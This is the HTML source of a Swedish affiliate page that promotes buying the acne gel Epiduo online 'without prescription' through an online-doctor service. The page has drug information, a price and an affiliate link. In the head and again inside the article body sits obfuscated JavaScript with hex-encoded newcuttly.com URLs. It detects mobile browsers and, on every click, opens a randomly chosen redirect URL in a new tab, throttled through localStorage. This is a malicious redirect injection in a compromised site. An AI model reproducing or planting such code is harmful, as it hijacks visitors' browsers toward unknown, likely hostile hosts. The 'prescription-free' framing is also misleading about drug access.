\x63\x6f\x6d\x2f\x70\x6d\x76\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x72\x54\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x50\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x65\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</style></head><body class="wp-singular page-template-default page page-id-3125 wp-embed-responsive wp-theme-spacious  narrow-1218 et-pb-theme-spacious et_divi_builder"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Hoppa till innehåll</a><header id="masthead" class="site-header clearfix spacious-header-display-one"><div id="header-text-nav-container" class=""><div class="inner-wrap" id="spacious-header-display-one"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text" class=""><h3 id="site-title"> <a href="https://apotekpanatet.com/"
 title="Apotek på nätet"
 rel="home">Apotek på nätet</a></h3><p id="site-description">Apotek på nätet är en informativ webbplats som visar var man kan köpa medicin på nätet</p> <!-- #site-description --></div><!-- #header-text --></div><!-- #header-left-section --><div id="header-right-section"><div id="header-right-sidebar" class="clearfix"><aside id="search-4" class="widget widget_search"><form action="https://apotekpanatet.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Sök" class="s field" name="s"> <button class="search-icon" type="submit"></button></div></form><!-- .searchform --></aside></div><div class="header-action"></div><nav id="site-navigation" class="main-navigation clearfix" role="navigation"><p class="menu-toggle"> <span class="screen-reader-text">Meny</span></p><div class="menu-primary-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://apotekpanatet.com/">Home</a></li><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98"><a href="https://apotekpanatet.com/lakemedel">Läkemedel</a><ul class="sub-menu"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://apotekpanatet.com/kopa-saxenda-receptfritt">Saxenda</a></li><li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://apotekpanatet.com/kopa-aciklovir-receptfritt">Aciklovir</a></li><li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://apotekpanatet.com/kopa-airomir-receptfritt">Airomir</a></li><li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://apotekpanatet.com/kopa-aldara-receptfritt">Aldara</a></li><li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://apotekpanatet.com/kopa-alli-receptfritt">Alli</a></li><li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://apotekpanatet.com/kopa-vaniqa-receptfritt">Vaniqa</a></li><li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://apotekpanatet.com/kopa-xenical-receptfritt">Xenical</a></li><li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://apotekpanatet.com/kopa-xyzal-receptfritt">Xyzal</a></li><li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://apotekpanatet.com/kopa-yasmin-receptfritt">Yasmin</a></li></ul></li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://apotekpanatet.com/kontakt">Kontakt</a></li></ul></div></nav></div><!-- #header-right-section --></div><!-- #header-text-nav-wrap --></div><!-- .inner-wrap --></div><!-- #header-text-nav-container --><div class="header-post-title-container clearfix"><div class="inner-wrap"><div class="post-title-wrapper"><h1 class="header-post-title-class">Köpa Epiduo gel receptfritt</h1></div></div></div></header><div id="main" class="clearfix"><div class="inner-wrap"><div id="primary"><div id="content" class="clearfix"><article id="post-3125" class="post-3125 page type-page status-publish has-post-thumbnail hentry"><div class="entry-content clearfix"><div class="et_builder_outer_content" id="et_builder_outer_content"><div class="et_builder_inner_content et_pb_gutters3"><p>v<div class="et_pb_section et_pb_section_0 et_section_regular et_section_transparent"><div class="et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_left"><div class="et_pb_text_inner"><h2>Vad är Epiduo gel och vad används den för</h2><p>Epiduo gel är aknebehandling som rensar upp och motverkar finnar.</p></div></div> <!-- .et_pb_text --></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --></div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular et_section_transparent"><div class="et_pb_with_border et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1    et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_bg_layout_light  et_pb_text_align_center"><div class="et_pb_text_inner"><h2>Köpa Epiduo gel receptfritt ↓</h2><p>Beställa Epiduo gel Säkert på Nätet</p></div></div> <!-- .et_pb_text --></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --><div class="et_pb_with_border et_pb_row et_pb_row_2"><div class="et_pb_column et_pb_column_4_4 et_pb_column_2    et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_bg_layout_light  et_pb_text_align_center"><div class="et_pb_text_inner"><h2>Pris Epiduo gel 883,48 Kr</h2></div></div> <!-- .et_pb_text --></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --><div class="et_pb_with_border et_pb_row et_pb_row_3"><div class="et_pb_column et_pb_column_1_2 et_pb_column_3    et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_bg_layout_light  et_pb_text_align_left"><div class="et_pb_text_inner"><ul><li><strong>Dosering: </strong>Adapalen 0.1% / 2.5% Gel</li><li><strong>Pris Epiduo gel (inkl. läkarkonsult): </strong>883,48 Kr</li></ul><p><i>I Sverige är det möjligt att köpa Epiduo gel på nätet utan recept från doktorn på nätet. Detta möjliggörs genom att man får ett nätbaserat recept från nätapoteket Dokteronline.</i></p></div></div> <!-- .et_pb_text --></div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_4    et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_image et_pb_image_0 et_always_center_on_mobile"> <span class="et_pb_image_wrap"><img decoding="async" src="https://apotekpanatet.com/wp-content/uploads/2018/09/Köpa-Epiduo-gel-receptfritt.jpg" alt="" /></span></div></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --><div class="et_pb_with_border et_pb_row et_pb_row_4"><div class="et_pb_column et_pb_column_4_4 et_pb_column_5    et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_button_module_wrapper et_pb_module et_pb_button_alignment_left"> <a class="et_pb_button et_pb_custom_button_icon et_pb_module et_pb_button_0 et_pb_bg_layout_light" href="https://prf.hn/click/camref:1011larK7/destination:https%3A%2F%2Fwww.dokteronline.com%2Fse%2Fepiduo-gel" target="_blank" data-icon="&#x45;" rel="nofollow noopener">Apotek på nätet</a></div></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --></div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular et_section_transparent"><div class="et_pb_row et_pb_row_5"><div class="et_pb_column et_pb_column_4_4 et_pb_column_6    et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_4 et_pb_bg_layout_light  et_pb_text_align_left"><div class="et_pb_text_inner"><h2>Kan jag få Epiduo gel på nätet?</h2><p>Nätdoktorn kan skriva ut Epiduo gel på nätet efter en snabb nätbaserad bedömning. Du behöver bara fylla i ett frågeformulär avseende din medicinska historia och sedan kan de skriva ut för leverans dagen efter.</p><h2>Vad är Epiduo gel?</h2><p>Epiduo är en gel som innehåller två aktiva komponenter kallade bensoylperoxid och adapalen. Dessa ankti-akneblandninagr fungerar tillsammans för att bekämpa akne.</p><p>Adapalen är en medicin som är besläktad med vitamin A som minskar celltillväxt på hudens yta. Detta hjälper till att minska blockering av hudens porer och talgproducerande talgkörtlar som uppmuntrar till pormaskar och finnar. Adapalen ökar även cellomsättningshastigheten, vilket hjälper det vardagliga fällandet av hudceller och därmed bildandet av pormaskar och finnar.</p><p>Bensoylperoxid är ett keratolytiskt medel – dessa bryter ner keratin i huden, vilket resulterar i nedbrytning och fällande av yt hudceller. Detta agerande hjälper till att få bort pormaskar, hindra nya från att bildas och öppnar upp porer och körtlar. Bensoylperoxid är även ett antibakteriellt medel som dödar bakterier som leder till akne. Det minskar mängden bakterier genom att minska mängden oljig talg på vilket dessa bakterier lever.</p><h2>Hur använder man Epiduo gel?</h2><p>Epiduo gel bör appliceras tunt, en gång per dag vid läggdags, enbart på den påverkade huden. Att applicera mer kommer inte att vara mer effektivt för att behandla akne men kan komma att orsaka hudirritation. Undvik känsliga områden såsom ögon, näsborrar och läppar, och hud med sår och eksem. Tvätta bort med varmt vatten om det händer. Försök undvika alltför mycket exponering mot solljus, och att få Epiduo gel på ditt hår eller kläder eftersom det kan bleka dem.</p><h2>Biverkningar med Epiduo gel</h2><p>Biverkningar kan dyka upp på stället det appliceras; dessa är normalt milda till medelmåttigt starka och går över inom ungefär en vecka. Vanligast innefattar dessa torr, röd, flagnande hud, irritation, brännande känsla och utslag.<img decoding="async" class="alignright wp-image-3127" src="https://apotekpanatet.com/wp-content/uploads/2018/09/Epiduo-gel-Galderma-300x94.jpg" alt="Epiduo gel Galderma" width="150" height="47" srcset="https://apotekpanatet.com/wp-content/uploads/2018/09/Epiduo-gel-Galderma-300x94.jpg 300w, https://apotekpanatet.com/wp-content/uploads/2018/09/Epiduo-gel-Galderma-642x201.jpg 642w, https://apotekpanatet.com/wp-content/uploads/2018/09/Epiduo-gel-Galderma.jpg 643w" sizes="(max-width: 150px) 100vw, 150px" /></p><h2>Epiduo gel bipacksedel</h2><ul><li><a href="https://lakemedelsverket.se/LMF/Lakemedelsinformation/?nplid=20061208000074" target="_blank" rel="noopener noreferrer">Epiduo gel bipacksedel</a></li></ul></div></div> <!-- .et_pb_text --></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --></div> <!-- .et_pb_section --><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x4f\x69\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x45\x62\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x6b\x4e\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x6e\x50\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x6a\x68\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x53\x72\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x6d\x76\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x72\x54\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x50\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x65\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p></div></div></div><footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix"></div></footer></article></div><!-- #content --></div><!-- #primary --><div id="secondary"><aside id="search-2" class="widget widget_search"><form action="https://apotekpanatet.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Sök" class="s field" name="s"> <button class="search-icon" 